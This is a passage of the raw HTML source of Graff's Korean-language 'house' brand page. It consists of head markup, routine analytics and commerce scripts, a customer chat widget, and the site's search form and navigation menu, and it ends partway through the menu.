

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/house/graff.html
body_size: 30162
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022',
        'sessionFirstVisitTime': '1.769458720918E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    하우스 소개 | 다이아몬드 명가 | 그라프
</title>
<meta name="description"
    content="그라프 하우스는 뛰어난 품질의 다이아몬드와 탁월한 장인정신으로 영원함을 상징하는 주얼리를 만듭니다." />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/house/graff.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/house/graff.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/house/graff.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/house/graff.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/house/graff.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/house/graff.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/house/graff.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/house/graff.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/graff.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/house/graff.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/house/graff.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/house/graff.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/house/graff.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/house/graff.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/house/graff.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/house/graff.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/house/graff.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/house/graff.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/house/graff.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/house/graff.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/house/graff.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw30cf2345/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe927788c/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe66ddfca/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe927788c/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd4570518/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ko","currency":"KRW","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=graff">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/store-list/">
                <span>매장 찾기 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/Client-Services-Landing.html">
                <span>고객 서비스 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/book-an-appointment.html">
                <span>방문 예약하기</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/couture.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
